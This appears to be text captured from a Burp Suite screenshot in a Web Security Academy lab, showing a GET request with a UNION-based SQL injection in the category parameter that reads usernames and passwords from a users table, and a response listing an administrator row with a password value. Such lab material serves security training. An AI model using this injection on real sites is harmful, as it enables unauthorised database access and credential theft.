 information_schema
columns
dump data
+
1
2
3
Send
Cancel
<
>
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /filter?category=Pets'+UNION+SELECT+username_wrrcyp,+password_zwjmpc+FROM+users_qoixrv--
HTTP/1.1
2 Host: 0a3200ad03f8aadbc14bdfc600b300e7.web-security-academy.net
3 Cookie: session=udjca2u7BmbzpNG5sLXdmpSqteJkhDpz
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
Response
Pretty
Raw
Hex
Render
Hackve
80 <th>
administrator
</th>
81 <td>
llw851jvdemi6o39p74q
</td>
82 </tr>
83 <tr>
84 <th>
Giant Grasshopper
</th>
85 <td>
If you are one of those
know it doesn&apos;t al